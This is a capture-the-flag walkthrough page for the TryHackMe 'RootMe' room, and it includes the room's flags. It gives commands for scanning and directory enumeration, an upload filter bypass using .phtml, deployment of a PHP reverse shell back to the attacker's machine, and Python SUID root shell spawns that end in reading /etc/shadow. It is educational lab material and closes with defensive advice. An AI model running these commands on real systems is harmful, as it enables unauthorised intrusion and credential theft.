
<file: writeups/rootme.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>RootMe Walkthrough</title>
  <link rel="stylesheet" href="../assets/style.css" />
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
  <meta name="description" content="Complete walkthrough of the TryHackMe RootMe room featuring web application exploitation, file upload bypass, reverse shell deployment, and SUID privilege escalation.">
  <meta name="keywords" content="rootme, tryhackme, file upload, reverse shell, SUID, python privilege escalation, web exploitation, CTF">
  <meta name="author" content="Justin Van Den Hurk">
</head>
<body>
  <div class="container">
    <header>
      <a href="../" class="back-link">Back to Writeups</a>
      
      <h1>RootMe Walkthrough</h1>
      <p class="subtitle">Web Exploitation & Privilege Escalation</p>
      
      <div class="challenge-info">
        <div style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 1rem;">
          <span class="text-muted">Published: September 28, 2025</span>
          <span class="text-muted">Difficulty: Easy</span>
        </div>
        <p>RootMe is a beginner-friendly challenge on <a href="https://tryhackme.com/room/rrootme" target="_blank" rel="noopener noreferrer">TryHackMe</a> that focuses on web application exploitation through file upload vulnerabilities and privilege escalation using SUID binaries. Learn to bypass file upload restrictions and exploit Python SUID permissions.</p>
      </div>
    </header>

    <nav id="pre-security-nav">
      <ul class="section-nav">
        <li><a href="#reconnaissance">Reconnaissance</a></li>
        <li><a href="#file-upload-bypass">File Upload Bypass</a></li>
        <li><a href="#reverse-shell">Reverse Shell</a></li>
        <li><a href="#privilege-escalation">Privilege Escalation</a></li>
      </ul>
    </nav>

    <main>
      <article>
        <section id="reconnaissance">
          <h2>Reconnaissance Phase</h2>
          
          <div class="level-solution">
            <h3>Network Scanning</h3>
            <p><strong>Objective:</strong> Discover open ports and running services on the target machine.</p>
            
            <p>Start with a service version scan using Nmap:</p>
            <pre><code>sudo nmap -sV &lt;TARGET_IP&gt;</code></pre>
            
            <p>For comprehensive scanning, use:</p>
            <pre><code>sudo nmap -sC -sV -oN detailed_scan.txt &lt;TARGET_IP&gt;</code></pre>
            
            <p>The scan reveals the following open ports:</p>
            <ul>
              <li><strong>Port 22 (SSH):</strong> OpenSSH 8.2p1 Ubuntu 4ubuntu0.13</li>
              <li><strong>Port 80 (HTTP):</strong> Apache httpd 2.4.41 (Ubuntu)</li>
            </ul>
            
            <p><strong>Initial Questions Answered:</strong></p>
            <div class="flag-container">
              <strong>🚩 Number of ports scanned: 2</strong><br>
              <strong>🚩 Apache version: 2.4.41</strong><br>
              <strong>🚩 Service on port 22: ssh</strong>
            </div>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Limited attack surface with only SSH and HTTP services. The web application becomes the primary target for initial access since SSH typically requires credentials.</p>
          </div>

          <div class="level-solution">
            <h3>Web Directory Enumeration</h3>
            <p><strong>Objective:</strong> Discover hidden directories and potential upload functionality.</p>
            
            <p>Use Gobuster to enumerate web directories:</p>
            <pre><code>gobuster dir -u http://&lt;TARGET_IP&gt; -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt</code></pre>
            
            <p>Alternative with additional extensions:</p>
            <pre><code>gobuster dir -u http://&lt;TARGET_IP&gt; -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,html,txt</code></pre>
            
            <p>Key directories discovered:</p>
            <ul>
              <li><code>/uploads/</code> - File upload storage directory</li>
              <li><code>/css/</code> - Stylesheet resources</li>
              <li><code>/js/</code> - JavaScript resources</li>
              <li><code>/panel/</code> - Admin/upload panel</li>
            </ul>
            
            <div class="flag-container">
              <strong>🚩 Directory for file uploads: /panel/</strong>
            </div>
            
            <p><strong>Directory Analysis:</strong></p>
            <p>Navigate to <code>http://&lt;TARGET_IP&gt;/panel/</code> to find a file upload interface. The presence of both <code>/panel/</code> and <code>/uploads/</code> suggests a file upload vulnerability.</p>
            
            <p><strong>Key Learnings:</strong></p>
            <p>File upload functionality combined with an uploads directory indicates potential for code execution via malicious file uploads. Always test upload restrictions and file execution capabilities.</p>
          </div>
        </section>

        <section id="file-upload-bypass">
          <h2>File Upload Vulnerability Exploitation</h2>
          
          <div class="level-solution">
            <h3>Upload Restriction Analysis</h3>
            <p><strong>Objective:</strong> Identify and bypass file upload restrictions to enable code execution.</p>
            
            <p>Navigate to the upload panel at <code>http://&lt;TARGET_IP&gt;/panel/</code> and test various file extensions:</p>
            
            <p><strong>Initial Testing:</strong></p>
            <p>Try uploading a simple PHP file with <code>.php</code> extension - this will likely be blocked.</p>
            
            <p><strong>Extension Bypass Techniques:</strong></p>
            <p>Common PHP extension bypasses to test:</p>
            <ul>
              <li><code>.phtml</code> - Alternative PHP extension</li>
              <li><code>.php3</code> - Legacy PHP extension</li>
              <li><code>.php4</code> - Legacy PHP extension</li>
              <li><code>.php5</code> - Legacy PHP extension</li>
              <li><code>.phps</code> - PHP source code</li>
              <li><code>.phar</code> - PHP Archive</li>
            </ul>
            
            <p>Based on the challenge notes, <code>.phtml</code> extension bypasses the restriction while <code>.php</code> is blocked.</p>
            
            <p><strong>Key Learnings:</strong></p>
            <p>File upload filters often use blacklists that can be bypassed with alternative extensions. Web servers may execute multiple PHP-related extensions, making extension-based filtering insufficient.</p>
          </div>

          <div class="level-solution">
            <h3>Reverse Shell Preparation</h3>
            <p><strong>Objective:</strong> Prepare a PHP reverse shell payload for upload and execution.</p>
            
            <p>Download the popular PentestMonkey PHP reverse shell:</p>
            <pre><code>wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php</code></pre>
            
            <p>Alternatively, create your own reverse shell:</p>
            <pre><code>curl -O https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php</code></pre>
            
            <p><strong>Shell Configuration:</strong></p>
            <p>Edit the reverse shell file to configure your settings:</p>
            <pre><code>nano php-reverse-shell.php</code></pre>
            
            <p>Modify the following lines:</p>
            <ul>
              <li><strong>IP Address:</strong> Change to your attacking machine's IP</li>
              <li><strong>Port:</strong> Change to desired listening port (e.g., 4444)</li>
            </ul>
            
            <pre><code>$ip = 'YOUR_IP_ADDRESS';  // Change this
$port = 4444;             // Change this</code></pre>
            
            <p><strong>File Extension Modification:</strong></p>
            <p>Rename the file to use the .phtml extension:</p>
            <pre><code>mv php-reverse-shell.php reverse-shell.phtml</code></pre>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Reverse shells require proper configuration of IP addresses and ports. Using alternative extensions helps bypass basic upload filters while maintaining code execution capabilities.</p>
          </div>
        </section>

        <section id="reverse-shell">
          <h2>Reverse Shell Execution</h2>
          
          <div class="level-solution">
            <h3>Netcat Listener Setup</h3>
            <p><strong>Objective:</strong> Prepare to receive the reverse shell connection.</p>
            
            <p>Set up a Netcat listener on your attacking machine:</p>
            <pre><code>nc -lvnp 4444</code></pre>
            
            <p>Explanation of flags:</p>
            <ul>
              <li><code>-l</code>: Listen mode</li>
              <li><code>-v</code>: Verbose output</li>
              <li><code>-n</code>: Don't resolve hostnames</li>
              <li><code>-p 4444</code>: Listen on port 4444</li>
            </ul>
            
            <p><strong>Alternative Listeners:</strong></p>
            <p>You can also use other listening tools:</p>
            <pre><code># Using ncat (Nmap's netcat)
ncat -nlvp 4444

# Using socat
socat file:`tty`,raw,echo=0 tcp-listen:4444</code></pre>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Always set up your listener before triggering the reverse shell to avoid missing the connection. Netcat is the most commonly used tool for this purpose.</p>
          </div>

          <div class="level-solution">
            <h3>File Upload and Execution</h3>
            <p><strong>Objective:</strong> Upload the reverse shell and trigger code execution.</p>
            
            <p><strong>Upload Process:</strong></p>
            <ol>
              <li>Navigate to <code>http://&lt;TARGET_IP&gt;/panel/</code></li>
              <li>Select your <code>reverse-shell.phtml</code> file</li>
              <li>Upload the file successfully</li>
            </ol>
            
            <p><strong>Shell Execution:</strong></p>
            <p>Navigate to the uploaded file to trigger execution:</p>
            <pre><code>http://&lt;TARGET_IP&gt;/uploads/reverse-shell.phtml</code></pre>
            
            <p>Check your Netcat listener for the incoming connection. You should receive a shell as the web server user (typically <code>www-data</code>).</p>
            
            <p><strong>Shell Stabilization:</strong></p>
            <p>Upgrade to a more stable shell:</p>
            <pre><code># Python method
python3 -c 'import pty; pty.spawn("/bin/bash")'

# Alternative if python3 not available
python -c 'import pty; pty.spawn("/bin/bash")'

# Export shell variables
export TERM=xterm

# Background process and set raw terminal
# Press Ctrl+Z, then:
stty raw -echo; fg</code></pre>
            
            <p><strong>Key Learnings:</strong></p>
            <p>File execution occurs when the web server processes the uploaded file. Shell stabilization improves usability and prevents accidental disconnections.</p>
          </div>

          <div class="level-solution">
            <h3>Initial System Reconnaissance</h3>
            <p><strong>Objective:</strong> Gather system information and locate the user flag.</p>
            
            <p>Basic system enumeration:</p>
            <pre><code># Check current user and privileges
whoami
id

# System information
uname -a
cat /etc/os-release

# Network configuration
ip addr
ifconfig</code></pre>
            
            <p><strong>User Flag Discovery:</strong></p>
            <p>Search for the user flag:</p>
            <pre><code>find / -name "user.txt" -print 2>/dev/null</code></pre>
            
            <p>Result: <code>/var/www/user.txt</code></p>
            
            <p>Read the user flag:</p>
            <pre><code>cat /var/www/user.txt</code></pre>
            
            <div class="flag-container">
              <strong>🚩 User Flag: THM{y0u_g0t_a_sh3ll}</strong>
            </div>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Initial access often provides limited privileges. System enumeration helps identify escalation paths and locate important files like flags.</p>
          </div>
        </section>

        <section id="privilege-escalation">
          <h2>Privilege Escalation to Root</h2>
          
          <div class="level-solution">
            <h3>SUID Binary Enumeration</h3>
            <p><strong>Objective:</strong> Identify SUID binaries that can be exploited for privilege escalation.</p>
            
            <p>Search for SUID binaries across the system:</p>
            <pre><code>find / -perm -4000 2>/dev/null</code></pre>
            
            <p>Results include standard binaries and a notable finding:</p>
            <ul>
              <li>/usr/lib/dbus-1.0/dbus-daemon-launch-helper</li>
              <li>/usr/lib/snapd/snap-confine</li>
              <li>/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic</li>
              <li>/usr/lib/eject/dmcrypt-get-device</li>
              <li>/usr/lib/openssh/ssh-keysign</li>
              <li>/usr/lib/policykit-1/polkit-agent-helper-1</li>
              <li>/usr/bin/newuidmap</li>
              <li>/usr/bin/newgidmap</li>
              <li>/usr/bin/chsh</li>
              <li><strong>/usr/bin/python2.7</strong> ← Key finding</li>
              <li>/usr/bin/at</li>
              <li>/usr/bin/chfn</li>
              <li>/usr/bin/gpasswd</li>
              <li>/usr/bin/sudo</li>
              <li>/usr/bin/newgrp</li>
              <li>/usr/bin/passwd</li>
              <li>/usr/bin/pkexec</li>
            </ul>
            
            <p>The critical finding is <code>/usr/bin/python2.7</code> with SUID permissions, which is highly unusual and exploitable.</p>
            
            <p><strong>Key Learnings:</strong></p>
            <p>SUID binaries run with the permissions of their owner (often root). Python with SUID permissions is extremely dangerous as it allows arbitrary code execution with elevated privileges.</p>
          </div>

          <div class="level-solution">
            <h3>Python SUID Exploitation</h3>
            <p><strong>Objective:</strong> Exploit the Python SUID binary to gain root access and retrieve the final flag.</p>
            
            <p><strong>GTFOBins Research:</strong></p>
            <p>Consult <a href="https://gtfobins.github.io/gtfobins/python/" target="_blank" rel="noopener noreferrer">GTFOBins</a> for Python privilege escalation techniques.</p>
            
            <p><strong>Direct File Access Method:</strong></p>
            <p>Use Python to directly read the root flag:</p>
            <pre><code>python2.7 -c 'print(open("/root/root.txt").read())'</code></pre>
            
            <div class="flag-container">
              <strong>🚩 Root Flag: THM{pr1v1l3g3_3sc4l4t10n}</strong>
            </div>
            
            <p><strong>Alternative Exploitation Methods:</strong></p>
            
            <p>Spawn a root shell:</p>
            <pre><code># Method 1: Direct shell spawn
python2.7 -c 'import os; os.execl("/bin/sh", "sh", "-p")'

# Method 2: System command execution
python2.7 -c 'import os; os.system("/bin/bash -p")'

# Method 3: Using subprocess
python2.7 -c 'import subprocess; subprocess.call(["/bin/bash", "-p"])'</code></pre>
            
            <p><strong>Root Shell Verification:</strong></p>
            <p>Once you have a root shell, verify your privileges:</p>
            <pre><code>whoami
id
cat /etc/shadow</code></pre>
            
            <p><strong>Additional Root Activities:</strong></p>
            <p>With root access, you can:</p>
            <ul>
              <li>Read all system files: <code>cat /etc/shadow</code></li>
              <li>Access all user directories: <code>ls -la /root/</code></li>
              <li>View system logs: <code>tail -f /var/log/auth.log</code></li>
              <li>Install persistence mechanisms</li>
            </ul>
            
            <p><strong>Key Learnings:</strong></p>
            <p>SUID Python is one of the most dangerous misconfigurations as it provides immediate root access through various methods. GTFOBins is an excellent resource for exploitation techniques.</p>
          </div>
        </section>

        <section id="summary">
          <h2>Challenge Summary</h2>
          
          <div class="level-solution">
            <h3>Complete Attack Chain</h3>
            <p><strong>Full Exploitation Path:</strong></p>
            
            <ol>
              <li><strong>Reconnaissance:</strong> Nmap scan revealed web application on Apache</li>
              <li><strong>Directory Enumeration:</strong> Discovered upload panel and storage directory</li>
              <li><strong>Upload Restriction Bypass:</strong> Used .phtml extension to bypass .php filter</li>
              <li><strong>Code Execution:</strong> Uploaded PHP reverse shell for initial access</li>
              <li><strong>System Enumeration:</strong> Located user flag and identified SUID binaries</li>
              <li><strong>Privilege Escalation:</strong> Exploited Python SUID for root access</li>
            </ol>
            
            <p><strong>Flags Captured:</strong></p>
            <div class="flag-container">
              <strong>Reconnaissance Answers:</strong><br>
              • Number of open ports: 2<br>
              • Apache version: 2.4.41<br>
              • Service on port 22: ssh<br>
              • Upload directory: /panel/<br><br>
              <strong>🚩 User Flag: THM{y0u_g0t_a_sh3ll}</strong><br>
              <strong>🚩 Root Flag: THM{pr1v1l3g3_3sc4l4t10n}</strong>
            </div>
            
            <p><strong>Technical Skills Demonstrated:</strong></p>
            <ul>
              <li>Network reconnaissance and service enumeration</li>
              <li>Web directory enumeration and discovery</li>
              <li>File upload vulnerability identification and exploitation</li>
              <li>Extension-based filter bypass techniques</li>
              <li>PHP reverse shell deployment and configuration</li>
              <li>Shell stabilization and upgrade techniques</li>
              <li>SUID binary enumeration and exploitation</li>
              <li>Python privilege escalation techniques</li>
            </ul>
            
            <p><strong>Tools and Techniques Used:</strong></p>
            <ul>
              <li><strong>Nmap:</strong> Network scanning and service detection</li>
              <li><strong>Gobuster:</strong> Web directory and file enumeration</li>
              <li><strong>PHP Reverse Shell:</strong> Remote code execution payload</li>
              <li><strong>Netcat:</strong> Reverse shell listener and network utility</li>
              <li><strong>Find:</strong> File and SUID binary discovery</li>
              <li><strong>Python:</strong> SUID privilege escalation and file access</li>
              <li><strong>GTFOBins:</strong> Exploitation technique reference</li>
            </ul>
            
            <p><strong>Vulnerabilities Identified:</strong></p>
            <ul>
              <li><strong>Insecure File Upload:</strong> Insufficient extension filtering</li>
              <li><strong>Code Execution:</strong> Server executes uploaded PHP files</li>
              <li><strong>SUID Misconfiguration:</strong> Python interpreter with elevated privileges</li>
              <li><strong>Directory Listing:</strong> Upload directory accessible</li>
              <li><strong>Weak Input Validation:</strong> Extension-based filtering only</li>
            </ul>
            
            <p><strong>Defensive Recommendations:</strong></p>
            <ul>
              <li><strong>File Upload Security:</strong> Implement content-based validation, not just extension checking</li>
              <li><strong>Execution Prevention:</strong> Store uploads outside web root or disable execution</li>
              <li><strong>SUID Auditing:</strong> Regular review and removal of unnecessary SUID binaries</li>
              <li><strong>Web Server Configuration:</strong> Disable execution of uploaded files</li>
              <li><strong>Input Validation:</strong> Use whitelist approach instead of blacklist</li>
              <li><strong>Principle of Least Privilege:</strong> Run services with minimal required permissions</li>
              <li><strong>Security Headers:</strong> Implement appropriate HTTP security headers</li>
            </ul>
            
            <p><strong>Real-World Implications:</strong></p>
            <p>This challenge demonstrates common vulnerabilities in web applications:</p>
            <ul>
              <li>File upload vulnerabilities are frequently found in content management systems</li>
              <li>SUID misconfigurations are critical system administration errors</li>
              <li>Extension-based filtering is insufficient for security</li>
              <li>Default configurations often lack proper security controls</li>
              <li>Layered security approaches are necessary for effective protection</li>
            </ul>
          </div>
        </section>
      </article>
      
    </main>

    <footer>
      <p>
        Created by <a href="https://www.linkedin.com/in/justin-tom-van-den-hurk/" target="_blank" rel="noopener noreferrer">Justin Van Den Hurk</a>
        • 
        <a href="https://github.com/jvandenhurk" target="_blank" rel="noopener noreferrer">View on GitHub</a>
      </p>
      <p class="text-muted">Last updated: September 2025</p>
      <a class="backtotop" href="#">Back to top</a>
    </footer>
  </div>
</body>
</html>
</file>

